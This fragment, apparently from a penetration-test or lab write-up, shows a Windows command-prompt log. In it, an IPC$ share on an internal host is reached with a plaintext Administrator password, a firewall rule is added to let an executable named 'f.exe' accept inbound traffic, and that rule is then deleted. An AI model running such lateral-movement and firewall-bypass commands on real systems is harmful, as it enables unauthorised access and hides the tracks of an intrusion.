 C:\Windows\system32>net use \\192.168.138.138\ipc$ 123.comdc /user:Administrator
net use \\192.168.138.138\ipc$ 123.comdc /user:Administrator
The command completed successfully.
C:\Windows\system32>netsh advfirewall firewall add rule name="f.exe" dir=in program="e:\f.exe" action=allow
netsh advfirewall firewall add rule name="f.exe" dir=in program="e:\f.exe" action=allow
Ok.
C:\Windows\system32>netsh advfirewall firewall delete rule name="f.exe"
netsh advfirewall firewall delete rule name="f.exe"
Deleted 1 rule(s).
Ok.
C:\Windows\system32>